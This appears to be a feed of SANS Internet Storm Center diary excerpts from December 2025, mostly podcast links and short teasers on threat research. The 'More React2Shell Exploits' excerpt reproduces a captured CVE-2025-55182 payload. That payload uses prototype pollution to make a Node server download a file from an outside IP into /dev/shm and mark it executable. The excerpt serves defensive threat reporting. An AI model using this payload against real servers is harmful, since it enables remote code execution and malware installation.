-
Maybe a Little Bit More Interesting React2Shell Exploit, (Wed, Dec 17th)
I have already talked about various React2Shell exploit attempts we have observed in the last weeks. But new varieties of the exploit are popping up, and the most recent one is using this particular version of the exploit: POST /app HTTP/1.1 Host: 81.187.66.58 Content-Type: multipart/form-data; boundary=—-WebKitFormBoundary7MA4YWxkTrZu0gW Next-Action: 0 Rsc-Action: 0 Content-Length: 388 User-Agent: Mozilla/5.0 (Windows…
-
ISC Stormcast For Wednesday, December 17th, 2025 https://isc.sans.edu/podcastdetail/9742, (Wed, Dec 17th)
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
-
ISC Stormcast For Tuesday, December 16th, 2025 https://isc.sans.edu/podcastdetail/9740, (Tue, Dec 16th)
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
-
More React2Shell Exploits CVE-2025-55182, (Mon, Dec 15th)
Exploits for React2Shell (CVE-2025-55182) remain active. However, at this point, I would think that any servers vulnerable to the “plain” exploit attempts have already been exploited several times. Here is today’s most popular exploit payload: ——WebKitFormBoundaryxtherespoopalloverme Content-Disposition: form-data; name=”0″ {“then”:”$1:__proto__:then”,”status”:”resolved_model”,”reason”:-1,”value”:”{“then”:”$B1337″}”,”_response”:{“_prefix”:”process.mainModule.require(‘http’).get(‘http://51.81.104.115/nuts/poop’,r=>r.pipe(process.mainModule.require(‘fs’).createWriteStream(‘/dev/shm/lrt’).on(‘finish’,()=>process.mainModule.require(‘fs’).chmodSync(‘/dev/shm/lrt’,0o755))));”,”_formData”:{“get”:”$1:constructor:constructor”}}} ——WebKitFormBoundaryxtherespoopalloverme Content-Disposition: form-data; name=”1″ “$@0” ——WebKitFormBoundaryxtherespoopalloverme ——WebKitFormBoundaryxtherespoopalloverme– To make the key components more readable: process.mainModule.require(‘http’).get(‘http://51.81.104.115/nuts/poop’,…
-
ISC Stormcast For Monday, December 15th, 2025 https://isc.sans.edu/podcastdetail/9738, (Mon, Dec 15th)
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
-
Wireshark 4.6.2 Released, (Sun, Dec 14th)
Wireshark release 4.6.2 fixes 2 vulnerabilities and 5 bugs. The Windows installers now ship with the Visual C++ Redistributable version 14.44.35112. This required a reboot of my laptop. Didier Stevens Senior handler blog.DidierStevens.com (c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
-

ClickFix Attacks Still Using the Finger, (Sat, Dec 13th)
Introduction Since as early as November 2025, the finger protocol has been used in ClickFix social engineering attacks. BleepingComputer posted a report of this activity on November 15th, and Didier Stevens posted a short follow-up in an ISC diary the next day. I often investigate two campaigns that employ ClickFix attacks: KongTuke and SmartApeSG. When…
-

Abusing DLLs EntryPoint for the Fun, (Fri, Dec 12th)
In the Microsoft Windows ecosystem, DLLs (Dynamic Load Libraries) are PE files like regular programs. One of the main differences is that they export functions that can be called by programs that load them. By example, to call RegOpenKeyExA(), the program must first load the ADVAPI32.dll. A PE files has a lot of headers (metadata)…
-
ISC Stormcast For Friday, December 12th, 2025 https://isc.sans.edu/podcastdetail/9736, (Fri, Dec 12th)
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
-
Using AI Gemma 3 Locally with a Single CPU , (Wed, Dec 10th)
Several months ago, I got a Nucbox K8 Plus minicomputer to use as a Proxmox 9 server. At the time of this acquisition, I didn’t realize this minicomputer had an artificial intelligence (AI) engine [1] build in the CPU that could be used to run AI applications locally. A coworker recommended that I try Google…

